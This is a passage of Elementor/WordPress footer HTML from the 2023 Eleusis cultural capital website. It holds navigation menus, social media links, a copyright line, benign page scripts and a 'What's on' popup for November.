				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item" tabindex="-1">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item" tabindex="-1">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor">Promitheus</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Promitheus</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Mysteries </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item">Become a Volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item" tabindex="-1">Become a Volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">The City</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item">Cultural Venues</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item" tabindex="-1">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item" tabindex="-1">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item" tabindex="-1">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item" tabindex="-1">Cultural Venues</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Information</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Official Websites</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
